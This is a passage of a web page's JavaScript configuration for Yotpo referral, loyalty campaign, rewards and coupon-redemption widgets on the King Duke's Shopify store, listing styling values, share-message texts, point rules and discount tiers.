                      "tile-color": "rgba( 255, 255, 255, 1 )",
                      "title-color": "rgba(81,40,79,1)",
                      "title-font-size": "36px",
                      "view-exit-intent-enabled": false,
                      "view-exit-intent-mobile-timeout-ms": 10000,
                      "view-is-popup": false,
                      "view-layout": "centered",
                      "view-popup-delay-ms": 0,
                      "view-show-customer-name": "true",
                      "view-show-popup-on-exit": false,
                      "view-show-referral-history": "false",
                      "view-table-rectangular-dark-pending-color": "rgba( 0, 0, 0, 0.6 )",
                      "view-table-rectangular-light-pending-color": "#FFFFFF",
                      "view-table-selected-color": "#558342",
                      "view-table-theme": "dark",
                      "view-table-type": "rectangular",
                      "wadmin-text-and-share-choose-sreen": "step_3"
                    },
                    staticContent: {
                      "companyName": "King Duke's",
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "hasPrimaryFontsFeature": true,
                      "isMultiCurrencyEnabled": false,
                      "merchantId": "34911",
                      "migrateTabColorToBackground": true,
                      "platformName": "shopify",
                      "referralHistoryEnabled": true,
                      "referralHost": "http://rwrd.io"
                    },
                    className: "ReferralWidget",
                    dependencyGroupId: 2
                },
            
                "338397": {
                    instanceId: "338397",
                    instanceVersionId: "13158856",
                    templateAssetUrl: "https://cdn-widget-assets.yotpo.com/widget-referral-widget/app.v1.6.42-3661.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/ReferralWidget/H2wP9Jy5lXMKowGCAxePgQ/css-overrides/css-overrides.2023_02_15_14_03_31_115.css",
                    customizationCssUrl: "",
                    customizations: {
                      "background-color": "rgba(84,40,76,1)",
                      "background-image-url": "",
                      "customer-email-view-button-text": "Next",
                      "customer-email-view-description": "Sign up to get the latest on sales, new releases, events, and more …",
                      "customer-email-view-header": "",
                      "customer-email-view-input-placeholder": "Enter your email address...",
                      "customer-email-view-title": "JOIN OUR PACK - Newsletter",
                      "customer-name-view-input-placeholder": "Your name",
                      "default-toggle": true,
                      "description-color": "rgba(255,255,255,1)",
                      "description-font-size": "20px",
                      "final-view-button-text": "REFER MORE FRIENDS",
                      "final-view-description": "Remind your friends to check their emails",
                      "final-view-error-description": "We were unable to send the referral link",
                      "final-view-error-text": "GO BACK",
                      "final-view-error-title": "SOMETHING WENT WRONG",
                      "final-view-title": "THANKS FOR REFERRING",
                      "fonts-primary-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "fonts-secondary-font-name-and-url": "Nunito Sans@400|https://fonts.googleapis.com/css?family=Nunito+Sans:400\u0026display=swap",
                      "header-color": "rgba(255,255,255,1)",
                      "header-font-size": "18px",
                      "main-share-option-desktop": "main_share_email",
                      "main-share-option-mobile": "main_share_sms",
                      "next-button-background-color": "rgba( 118, 140,  220, 1 )",
                      "next-button-font-size": "18px",
                      "next-button-size": "standard",
                      "next-button-text-color": "rgba( 118, 140,  220, 1 )",
                      "next-button-type": "rectangular_outline",
                      "referral-history-completed-points-text": "{{points}} POINTS",
                      "referral-history-completed-status-type": "text",
                      "referral-history-confirmed-status": "COMPLETED",
                      "referral-history-pending-status": "PENDING",
                      "referral-history-redeem-text": "To redeem your points, simply apply your discount at checkout.",
                      "referral-history-sumup-line-points-text": "{{points}} POINTS",
                      "referral-history-sumup-line-text": "Your Rewards",
                      "referral-views-button-text": "Next",
                      "referral-views-copy-link-button-text": "COPY LINK",
                      "referral-views-description": "Give your friends $20 off their first order of $40 and get $20 (in points) for each successful referral",
                      "referral-views-email-share-body": "How does a discount off your first order at {{company_name}} sound? Use the link below and once you've shopped, I'll get a reward too.\n{{referral_link}}",
                      "referral-views-email-share-subject": "Discount to a Store You'll Love!",
                      "referral-views-email-share-type": "marketing_email",
                      "referral-views-friends-input-placeholder": "Friend’s email address",
                      "referral-views-header": "Refer a Friend",
                      "referral-views-personal-email-button-text": "SEND VIA MY EMAIL",
                      "referral-views-sms-button-text": "SEND VIA SMS",
                      "referral-views-title": "GIVE $20, GET $20",
                      "referral-views-whatsapp-button-text": "SEND VIA WHATSAPP",
                      "share-allow-copy-link": true,
                      "share-allow-email": true,
                      "share-allow-facebook": true,
                      "share-allow-sms": true,
                      "share-allow-twitter": true,
                      "share-allow-whatsapp": true,
                      "share-facebook-header": "Earn A Discount When You Shop Today!",
                      "share-facebook-image-url": "",
                      "share-icons-color": "black",
                      "share-settings-copyLink": true,
                      "share-settings-default-checkbox": true,
                      "share-settings-default-mobile-checkbox": true,
                      "share-settings-email": true,
                      "share-settings-facebook": true,
                      "share-settings-fbMessenger": true,
                      "share-settings-mobile-copyLink": true,
                      "share-settings-mobile-email": true,
                      "share-settings-mobile-facebook": true,
                      "share-settings-mobile-fbMessenger": true,
                      "share-settings-mobile-sms": true,
                      "share-settings-mobile-twitter": true,
                      "share-settings-mobile-whatsapp": true,
                      "share-settings-twitter": true,
                      "share-settings-whatsapp": true,
                      "share-sms-message": "I love {{company_name}}! Shop through my link to get a reward {{referral_link}}",
                      "share-twitter-message": "These guys are great! Get a discount using my link: ",
                      "share-whatsapp-message": "I love {{company_name}}! Shop through my link to get a reward {{referral_link}}",
                      "tab-size": "medium",
                      "tab-type": "lower_line",
                      "tab-view-primary-tab-text": "Refer a Friend",
                      "tab-view-secondary-tab-text": "Your Referrals",
                      "tile-color": "rgba(84,40,76,1)",
                      "title-color": "rgba(255,255,255,1)",
                      "title-font-size": "36px",
                      "view-exit-intent-enabled": false,
                      "view-exit-intent-mobile-timeout-ms": 10000,
                      "view-is-popup": false,
                      "view-layout": "left",
                      "view-popup-delay-ms": 0,
                      "view-show-popup-on-exit": false,
                      "view-show-referral-history": "false",
                      "view-table-rectangular-dark-pending-color": "rgba( 0, 0, 0, 0.6 )",
                      "view-table-rectangular-light-pending-color": "#FFFFFF",
                      "view-table-selected-color": "#558342",
                      "view-table-theme": "dark",
                      "view-table-type": "rectangular",
                      "wadmin-text-and-share-choose-sreen": "step_3"
                    },
                    staticContent: {
                      "companyName": "King Duke's",
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "hasPrimaryFontsFeature": true,
                      "isMultiCurrencyEnabled": false,
                      "merchantId": "34911",
                      "migrateTabColorToBackground": true,
                      "platformName": "shopify",
                      "referralHistoryEnabled": true,
                      "referralHost": "http://rwrd.io"
                    },
                    className: "ReferralWidget",
                    dependencyGroupId: 2
                },
            
                "338396": {
                    instanceId: "338396",
                    instanceVersionId: "318727587",
                    templateAssetUrl: "https://cdn-widget-assets.yotpo.com/widget-loyalty-campaigns/app.v0.12.12-3931.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/CampaignWidget/H2wP9Jy5lXMKowGCAxePgQ/css-overrides/css-overrides.2023_02_16_19_38_28_648.css",
                    customizationCssUrl: "",
                    customizations: {
                      "campaign-description-font-color": "#4e5772",
                      "campaign-description-size": "18px",
                      "campaign-item-325303-background-color": "#f9faff",
                      "campaign-item-325303-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-325303-background-type": "color",
                      "campaign-item-325303-border-color": "#848ca3",
                      "campaign-item-325303-description-font-color": "rgba(0,0,0,1)",
                      "campaign-item-325303-description-font-size": 16,
                      "campaign-item-325303-exclude_audience_names": [],
                      "campaign-item-325303-hover-view-tile-message": "Earn 50 points when you create an account",
                      "campaign-item-325303-icon-color": "#768cdc",
                      "campaign-item-325303-icon-type": "customIcon",
                      "campaign-item-325303-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/H2wP9Jy5lXMKowGCAxePgQ/images/image_2023_02_15_18_14_54_402",
                      "campaign-item-325303-include_audience_ids": "1",
                      "campaign-item-325303-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-325303-special-reward-enabled": "false",
                      "campaign-item-325303-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-325303-special-reward-headline-text": "Just for you!",
                      "campaign-item-325303-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-325303-special-reward-headline-title-font-size": "16",
                      "campaign-item-325303-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-325303-tile-description": "Create an account",
                      "campaign-item-325303-tile-reward": "50 Points",
                      "campaign-item-325303-title-font-color": "#011247",
                      "campaign-item-325303-title-font-size": 22,
                      "campaign-item-325303-type": "CreateAccountCampaign",
                      "campaign-item-325304-background-color": "#f9faff",
                      "campaign-item-325304-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-325304-background-type": "color",
                      "campaign-item-325304-border-color": "#848ca3",
                      "campaign-item-325304-description-font-color": "rgba(0,0,0,1)",
                      "campaign-item-325304-description-font-size": 16,
                      "campaign-item-325304-exclude_audience_names": [],
                      "campaign-item-325304-hover-view-tile-message": "Earn 1 point for every $1.00 you spend in our store",
                      "campaign-item-325304-icon-color": "#768cdc",
                      "campaign-item-325304-icon-type": "customIcon",
                      "campaign-item-325304-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/H2wP9Jy5lXMKowGCAxePgQ/images/image_2023_02_15_18_40_49_290",
                      "campaign-item-325304-include_audience_ids": "1",
                      "campaign-item-325304-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-325304-special-reward-enabled": "false",
                      "campaign-item-325304-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-325304-special-reward-headline-text": "Just for you!",
                      "campaign-item-325304-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-325304-special-reward-headline-title-font-size": "16",
                      "campaign-item-325304-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-325304-tile-description": "Make a purchase",
                      "campaign-item-325304-tile-reward": "1 Points Per $1.00",
                      "campaign-item-325304-title-font-color": "#011247",
                      "campaign-item-325304-title-font-size": 22,
                      "campaign-item-325304-type": "PointsForPurchasesCampaign",
                      "campaign-item-325307-action-tile-action-text": "Add My Birthday",
                      "campaign-item-325307-action-tile-ask-year": "false",
                      "campaign-item-325307-action-tile-birthday-required-field-message": "This field is required",
                      "campaign-item-325307-action-tile-birthday-thank-you-message": "Thanks! We're looking forward to helping you celebrate :)",
                      "campaign-item-325307-action-tile-european-date-format": "false",
                      "campaign-item-325307-action-tile-message-text": "If your birthday is within the next 30 days, your reward will be granted in delay, up to 30 days.",
                      "campaign-item-325307-action-tile-month-names": "January,February,March,April,May,June,July,August,September,October,November,December",
                      "campaign-item-325307-action-tile-title": "Earn 50 points on your birthday",
                      "campaign-item-325307-background-color": "#f9faff",
                      "campaign-item-325307-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-325307-background-type": "color",
                      "campaign-item-325307-border-color": "#848ca3",
                      "campaign-item-325307-description-font-color": "rgba(0,0,0,1)",
                      "campaign-item-325307-description-font-size": 16,
                      "campaign-item-325307-exclude_audience_names": [],
                      "campaign-item-325307-icon-color": "#768cdc",
                      "campaign-item-325307-icon-type": "customIcon",
                      "campaign-item-325307-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/H2wP9Jy5lXMKowGCAxePgQ/images/image_2023_02_16_12_24_48_308",
                      "campaign-item-325307-include_audience_ids": "1",
                      "campaign-item-325307-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-325307-special-reward-enabled": "false",
                      "campaign-item-325307-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-325307-special-reward-headline-text": "Just for you!",
                      "campaign-item-325307-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-325307-special-reward-headline-title-font-size": "16",
                      "campaign-item-325307-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-325307-tile-description": "Happy Birthday",
                      "campaign-item-325307-tile-reward": "50 Points",
                      "campaign-item-325307-title-font-color": "#011247",
                      "campaign-item-325307-title-font-size": 22,
                      "campaign-item-325307-type": "BirthdayCampaign",
                      "campaign-item-329366-action-tile-action-text": "Follow Us",
                      "campaign-item-329366-action-tile-title": "Earn 25 points when you follow us on Instagram",
                      "campaign-item-329366-background-color": "#f9faff",
                      "campaign-item-329366-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-329366-background-type": "color",
                      "campaign-item-329366-border-color": "#848ca3",
                      "campaign-item-329366-description-font-color": "rgba(0,0,0,1)",
                      "campaign-item-329366-description-font-size": 16,
                      "campaign-item-329366-exclude_audience_names": [],
                      "campaign-item-329366-icon-color": "#768cdc",
                      "campaign-item-329366-icon-type": "customIcon",
                      "campaign-item-329366-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/H2wP9Jy5lXMKowGCAxePgQ/images/image_2023_02_16_12_25_30_053",
                      "campaign-item-329366-include_audience_ids": "1",
                      "campaign-item-329366-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-329366-special-reward-enabled": "false",
                      "campaign-item-329366-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-329366-special-reward-headline-text": "Just for you!",
                      "campaign-item-329366-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-329366-special-reward-headline-title-font-size": "16",
                      "campaign-item-329366-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-329366-tile-description": "Follow us on Instagram",
                      "campaign-item-329366-tile-reward": "25 Points",
                      "campaign-item-329366-title-font-color": "#011247",
                      "campaign-item-329366-title-font-size": 22,
                      "campaign-item-329366-type": "InstagramFollowCampaign",
                      "campaign-item-329367-action-tile-action-text": "Like Page",
                      "campaign-item-329367-action-tile-title": "Earn 25 points when you Like our Facebook page",
                      "campaign-item-329367-background-color": "#f9faff",
                      "campaign-item-329367-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-329367-background-type": "color",
                      "campaign-item-329367-border-color": "#848ca3",
                      "campaign-item-329367-description-font-color": "rgba(0,0,0,1)",
                      "campaign-item-329367-description-font-size": 16,
                      "campaign-item-329367-exclude_audience_names": [],
                      "campaign-item-329367-icon-color": "#768cdc",
                      "campaign-item-329367-icon-type": "customIcon",
                      "campaign-item-329367-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/H2wP9Jy5lXMKowGCAxePgQ/images/image_2023_02_16_12_25_12_052",
                      "campaign-item-329367-include_audience_ids": "1",
                      "campaign-item-329367-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-329367-special-reward-enabled": "false",
                      "campaign-item-329367-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-329367-special-reward-headline-text": "Just for you!",
                      "campaign-item-329367-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-329367-special-reward-headline-title-font-size": "16",
                      "campaign-item-329367-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-329367-tile-description": "Like our Facebook page",
                      "campaign-item-329367-tile-reward": "25 Points",
                      "campaign-item-329367-title-font-color": "#011247",
                      "campaign-item-329367-title-font-size": 22,
                      "campaign-item-329367-type": "FacebookPageVisitCampaign",
                      "campaign-item-848777-action-tile-action-text": "Click here",
                      "campaign-item-848777-action-tile-title": "Earn points when your friend makes a purchase!",
                      "campaign-item-848777-background-color": "#f9faff",
                      "campaign-item-848777-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-848777-background-type": "color",
                      "campaign-item-848777-border-color": "#848ca3",
                      "campaign-item-848777-custom-action-tile-action-url": "https://www.kingdukes.com/pages/referral",
                      "campaign-item-848777-description-font-color": "rgba(0,0,0,1)",
                      "campaign-item-848777-description-font-size": 16,
                      "campaign-item-848777-displayname": "Refer a friend! (848777)",
                      "campaign-item-848777-icon-color": "#768cdc",
                      "campaign-item-848777-icon-type": "customIcon",
                      "campaign-item-848777-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/H2wP9Jy5lXMKowGCAxePgQ/images/image_2023_02_15_18_42_23_533",
                      "campaign-item-848777-tile-description": "Refer a friend!",
                      "campaign-item-848777-tile-reward": "100 points",
                      "campaign-item-848777-title-font-color": "#011247",
                      "campaign-item-848777-title-font-size": 22,
                      "campaign-item-848777-type": "FreeTextCampaign",
                      "campaign-item-848777-view-show-custom-action-button": "true",
                      "campaign-title-font-color": "#011247",
                      "campaign-title-size": "27px",
                      "completed-tile-headline": "Completed",
                      "completed-tile-message": "You already completed this campaign",
                      "container-headline": "EARN POINTS FOR ACTIONS",
                      "general-hover-tile-button-color": "#ffffff",
                      "general-hover-tile-button-text-color": "#140060",
                      "general-hover-tile-button-type": "filled_rectangle",
                      "general-hover-tile-color-overlay": "#011247",
                      "general-hover-tile-text-color": "#ffffff",
                      "headline-font-color": "rgba(0,0,0,1)",
                      "headline-font-size": 24,
                      "logged-out-is-redirect-after-login-to-current-page": "true",
                      "logged-out-message": "Already a member?",
                      "logged-out-sign-in-text": "Log in",
                      "logged-out-sign-up-text": "Sign up",
                      "main-text-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "secondary-text-font-name-and-url": "Montserrat@400|https://fonts.googleapis.com/css?family=Montserrat\u0026display=swap",
                      "selected-audiences": "1",
                      "selected-extensions": [
                        "325303",
                        "325304",
                        "848777",
                        "325307",
                        "329367",
                        "329366"
                      ],
                      "special-reward-enabled": "false",
                      "special-reward-headline-background-color": "#E0DBEF",
                      "special-reward-headline-text": "Special for you",
                      "special-reward-headline-title-font-color": "#5344A6",
                      "special-reward-headline-title-font-size": "16",
                      "special-reward-tile-border-color": "#8270E7",
                      "tile-border-color": "#848ca3",
                      "tile-spacing-type": "small",
                      "tiles-background-color": "#f9faff",
                      "time-between-rewards-days": "You're eligible to participate again in *|days|* days.",
                      "time-between-rewards-hours": "You're eligible to participate again in *|hours|* hours."
                    },
                    staticContent: {
                      "companyName": "King Duke's",
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "facebookAppId": "1647129615540489",
                      "isMultiCurrencyEnabled": false,
                      "isSegmentationsPickerEnabled": false,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "34911",
                      "platformName": "shopify",
                      "storeAccountLoginUrl": "//www.kingdukes.com/account/login",
                      "storeAccountRegistrationUrl": "//www.kingdukes.com/account/register",
                      "storeId": "YlRisqaMUayblWpbvjnh7gCLOs5ECu3Kd18edJl6"
                    },
                    className: "CampaignWidget",
                    dependencyGroupId: 2
                },
            
                "338395": {
                    instanceId: "338395",
                    instanceVersionId: "318727588",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-visual-redemption/app.v0.6.1-4815.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "description-color": "#666d8b",
                      "description-font-size": "20",
                      "headline-color": "#011247",
                      "headline-font-size": "36",
                      "layout-background-color": "white",
                      "primary-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "redemption-1-displayname": "Tile 1",
                      "redemption-1-settings-cost": "0 points",
                      "redemption-1-settings-cost-color": "#666d8b",
                      "redemption-1-settings-cost-font-size": "20",
                      "redemption-1-settings-reward": "$0",
                      "redemption-1-settings-reward-color": "#011247",
                      "redemption-1-settings-reward-font-size": "30",
                      "redemption-2-displayname": "Tile 2",
                      "redemption-2-settings-cost": "0 points",
                      "redemption-2-settings-cost-color": "#666d8b",
                      "redemption-2-settings-cost-font-size": "20",
                      "redemption-2-settings-reward": "$0",
                      "redemption-2-settings-reward-color": "#011247",
                      "redemption-2-settings-reward-font-size": "30",
                      "redemption-3-displayname": "Tile 3",
                      "redemption-3-settings-cost": "0 points",
                      "redemption-3-settings-cost-color": "#666d8b",
                      "redemption-3-settings-cost-font-size": "20",
                      "redemption-3-settings-reward": "$0",
                      "redemption-3-settings-reward-color": "#011247",
                      "redemption-3-settings-reward-font-size": "30",
                      "rule-border-color": "#bccdfe",
                      "rule-color": "#061153",
                      "rule-font-size": "18",
                      "secondary-font-name-and-url": "Nunito Sans@400|https://fonts.googleapis.com/css?family=Nunito+Sans\u0026display=swap",
                      "selected-extensions": [
                        "1",
                        "2",
                        "3"
                      ],
                      "view-layout": "full-layout",
                      "visual-redemption-description": "Redeeming your hard-earned points is easy! Simply apply your points for a discount at checkout!",
                      "visual-redemption-headline": "How to use your points",
                      "visual-redemption-rule": "100 points equals $10.00"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "isMultiCurrencyEnabled": false,
                      "isShopifyNewAccountsVersion": true,
                      "platformName": "shopify",
                      "storeId": "YlRisqaMUayblWpbvjnh7gCLOs5ECu3Kd18edJl6"
                    },
                    className: "VisualRedemptionWidget",
                    dependencyGroupId: 2
                },
            
                "338394": {
                    instanceId: "338394",
                    instanceVersionId: "318727486",
                    templateAssetUrl: "https://cdn-widget-assets.yotpo.com/widget-my-rewards/app.v0.1.18-3567.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/MyRewardsWidget/H2wP9Jy5lXMKowGCAxePgQ/css-overrides/css-overrides.2023_02_16_12_44_08_999.css",
                    customizationCssUrl: "",
                    customizations: {
                      "logged-in-description-color": "rgba(22,146,132,1)",
                      "logged-in-description-font-size": "34",
                      "logged-in-description-text": "You Have {{current_point_balance}} Points",
                      "logged-in-headline-color": "#011247",
                      "logged-in-headline-font-size": "36",
                      "logged-in-headline-text": "Hi {{first_name}}!",
                      "logged-in-primary-button-cta-type": "redemptionWidget",
                      "logged-in-primary-button-text": "REDEEM NOW",
                      "logged-in-secondary-button-text": "REWARDS HISTORY",
                      "logged-out-headline-color": "#011247",
                      "logged-out-headline-font-size": "36",
                      "logged-out-headline-text": "How It Works",
                      "logged-out-selected-step-name": "step_1",
                      "primary-button-background-color": "rgba(22,146,132,1)",
                      "primary-button-text-color": "#ffffff",
                      "primary-button-type": "filled_rectangle",
                      "primary-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "reward-step-1-displayname": "Step 1",
                      "reward-step-1-settings-description": "Create an account and\nget 100 points.",
                      "reward-step-1-settings-description-color": "#666d8b",
                      "reward-step-1-settings-description-font-size": "20",
                      "reward-step-1-settings-icon": "default",
                      "reward-step-1-settings-icon-color": "#b7c6f8",
                      "reward-step-1-settings-title": "SIGN UP",
                      "reward-step-1-settings-title-color": "#011247",
                      "reward-step-1-settings-title-font-size": "24",
                      "reward-step-2-displayname": "Step 2",
                      "reward-step-2-settings-description": "Earn points every time\nyou shop.",
                      "reward-step-2-settings-description-color": "#666d8b",
                      "reward-step-2-settings-description-font-size": "20",
                      "reward-step-2-settings-icon": "default",
                      "reward-step-2-settings-icon-color": "#b7c6f8",
                      "reward-step-2-settings-title": "EARN POINTS",
                      "reward-step-2-settings-title-color": "#011247",
                      "reward-step-2-settings-title-font-size": "24",
                      "reward-step-3-displayname": "Step 3",
                      "reward-step-3-settings-description": "Redeem points for\nexclusive discounts.",
                      "reward-step-3-settings-description-color": "#666d8b",
                      "reward-step-3-settings-description-font-size": "20",
                      "reward-step-3-settings-icon": "default",
                      "reward-step-3-settings-icon-color": "#b7c6f8",
                      "reward-step-3-settings-title": "REDEEM POINTS",
                      "reward-step-3-settings-title-color": "#011247",
                      "reward-step-3-settings-title-font-size": "24",
                      "rewards-history-approved-text": "Approved",
                      "rewards-history-background-color": "rgba(1,18,71,0.8)",
                      "rewards-history-headline-color": "#10055c",
                      "rewards-history-headline-font-size": "28",
                      "rewards-history-headline-text": "Rewards History",
                      "rewards-history-pending-text": "Pending",
                      "rewards-history-refunded-text": "Refunded",
                      "rewards-history-reversed-text": "Reversed",
                      "rewards-history-table-action-col-text": "Action",
                      "rewards-history-table-date-col-text": "Date",
                      "rewards-history-table-points-col-text": "Points",
                      "rewards-history-table-status-col-text": "Status",
                      "rewards-history-table-store-col-text": "Store",
                      "secondary-button-background-color": "rgba(22,146,132,1)",
                      "secondary-button-text-color": "rgba(22,146,132,1)",
                      "secondary-button-type": "rectangular_outline",
                      "secondary-font-name-and-url": "Nunito Sans@400|https://fonts.googleapis.com/css?family=Nunito+Sans:400\u0026display=swap",
                      "view-grid-points-column-color": "#7a97e8",
                      "view-grid-rectangular-background-color": "#e6ecff",
                      "view-grid-type": "rectangular"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "isMultiCurrencyEnabled": false,
                      "isMultiStoreMerchant": false,
                      "isVipTiersEnabled": true,
                      "merchantId": "34911",
                      "platformName": "shopify",
                      "storeId": "YlRisqaMUayblWpbvjnh7gCLOs5ECu3Kd18edJl6"
                    },
                    className: "MyRewardsWidget",
                    dependencyGroupId: 2
                },
            
                "338393": {
                    instanceId: "338393",
                    instanceVersionId: "424706432",
                    templateAssetUrl: "https://cdn-widget-assets.yotpo.com/widget-coupons-redemption/app.v0.3.38-3534.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/CouponsRedemptionWidget/H2wP9Jy5lXMKowGCAxePgQ/css-overrides/css-overrides.2023_03_10_15_13_10_892.css",
                    customizationCssUrl: "",
                    customizations: {
                      "confirmation-step-cancel-option": "NO",
                      "confirmation-step-confirm-option": "YES",
                      "confirmation-step-title": "ARE YOU SURE?",
                      "coupon-background-type": "no-background",
                      "coupon-code-copied-message-body": "Thank you for redeeming your points. Please paste the code at checkout.",
                      "coupon-code-copied-message-color": "#707997",
                      "coupon-code-copied-message-title": "COPIED",
                      "coupons-redemption-description": "",
                      "coupons-redemption-headline": "REDEEM POINTS FOR DISCOUNTS",
                      "coupons-redemption-rule": "",
                      "description-color": "#666d8b",
                      "description-font-size": "20",
                      "disabled-outline-button-color": "#929292",
                      "discount-bigger-than-subscription-cost-text": "Your next subscription is lower than the redemption amount",
                      "donate-button-text": "DONATE",
                      "donation-success-message-body": "Thank you for donating ${{donation_amount}} to {{company_name}}",
                      "donation-success-message-color": "#707997",
                      "donation-success-message-title": "SUCCESS",
                      "error-message-color": "#f04860",
                      "error-message-title": "",
                      "headline-color": "rgba(0,0,0,1)",
                      "headline-font-size": 24,
                      "login-button-color": "#556DD8",
                      "login-button-text": "REDEEM MY POINTS",
                      "login-button-text-color": "white",
                      "login-button-type": "filled_rectangle",
                      "message-font-size": "14",
                      "missing-points-amount-text": "You don't have enough points to redeem",
                      "mode-is-page-settings": false,
                      "next-subscription-headline-text": "NEXT ORDER",
                      "next-subscription-subtitle-text": "{{product_name}} {{next_order_amount}}",
                      "no-subscription-subtitle-text": "No ongoing subscriptions",
                      "point-balance-text": "You have {{current_point_balance}} points",
                      "points-balance-color": "#011247",
                      "points-balance-font-size": "20",
                      "points-balance-number-color": "#93a1eb",
                      "primary-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "redeem-button-color": "#556DD8",
                      "redeem-button-text": "REDEEM",
                      "redeem-button-text-color": "white",
                      "redeem-button-type": "filled_rectangle",
                      "redemption-222765-displayname": "$5.00 Off",
                      "redemption-222765-settings-button-color": "#556DD8",
                      "redemption-222765-settings-button-text": "REDEEM",
                      "redemption-222765-settings-button-text-color": "white",
                      "redemption-222765-settings-button-type": "filled_rectangle",
                      "redemption-222765-settings-call-to-action-button-text": "REDEEM",
                      "redemption-222765-settings-cost": 100,
                      "redemption-222765-settings-cost-color": "rgba(0,0,0,1)",
                      "redemption-222765-settings-cost-font-size": 16,
                      "redemption-222765-settings-cost-text": "{{points}} POINTS",
                      "redemption-222765-settings-coupon-cost-font-size": "15",
                      "redemption-222765-settings-coupon-reward-font-size": "29",
                      "redemption-222765-settings-discount-amount-cents": 500,
                      "redemption-222765-settings-discount-type": "fixed_amount",
                      "redemption-222765-settings-reward": "$5.00 Off",
                      "redemption-222765-settings-reward-color": "rgba(0,0,0,1)",
                      "redemption-222765-settings-reward-font-size": 22,
                      "redemption-222765-settings-success-message-text": "Discount Applied",
                      "redemption-222766-displayname": "$10.00 Off",
                      "redemption-222766-settings-button-color": "#556DD8",
                      "redemption-222766-settings-button-text": "REDEEM",
                      "redemption-222766-settings-button-text-color": "white",
                      "redemption-222766-settings-button-type": "filled_rectangle",
                      "redemption-222766-settings-call-to-action-button-text": "REDEEM",
                      "redemption-222766-settings-cost": 200,
                      "redemption-222766-settings-cost-color": "rgba(0,0,0,1)",
                      "redemption-222766-settings-cost-font-size": 16,
                      "redemption-222766-settings-cost-text": "{{points}} POINTS",
                      "redemption-222766-settings-coupon-cost-font-size": "15",
                      "redemption-222766-settings-coupon-reward-font-size": "29",
                      "redemption-222766-settings-discount-amount-cents": 1000,
                      "redemption-222766-settings-discount-type": "fixed_amount",
                      "redemption-222766-settings-reward": "$10.00 Off",
                      "redemption-222766-settings-reward-color": "rgba(0,0,0,1)",
                      "redemption-222766-settings-reward-font-size": 22,
                      "redemption-222766-settings-success-message-text": "Discount Applied",
                      "redemption-222767-displayname": "$25.00 Off",
                      "redemption-222767-settings-button-color": "#556DD8",
                      "redemption-222767-settings-button-text": "REDEEM",
                      "redemption-222767-settings-button-text-color": "white",
                      "redemption-222767-settings-button-type": "filled_rectangle",
                      "redemption-222767-settings-call-to-action-button-text": "REDEEM",
                      "redemption-222767-settings-cost": 400,
                      "redemption-222767-settings-cost-color": "rgba(0,0,0,1)",
                      "redemption-222767-settings-cost-font-size": 16,
                      "redemption-222767-settings-cost-text": "{{points}} POINTS",
                      "redemption-222767-settings-coupon-cost-font-size": "15",
                      "redemption-222767-settings-coupon-reward-font-size": "29",
                      "redemption-222767-settings-discount-amount-cents": 2500,
                      "redemption-222767-settings-discount-type": "fixed_amount",
                      "redemption-222767-settings-reward": "$25.00 Off",
                      "redemption-222767-settings-reward-color": "rgba(0,0,0,1)",
                      "redemption-222767-settings-reward-font-size": 22,
                      "redemption-222767-settings-success-message-text": "Discount Applied",
                      "rule-border-color": "rgba(255,255,255,1)",
                      "rule-color": "#061153",
                      "rule-font-size": "18",
                      "secondary-font-name-and-url": "Nunito Sans@400|https://fonts.googleapis.com/css?family=Nunito+Sans\u0026display=swap",
                      "selected-extensions": [
                        "222765",
                        "222766",
                        "222767"
                      ],
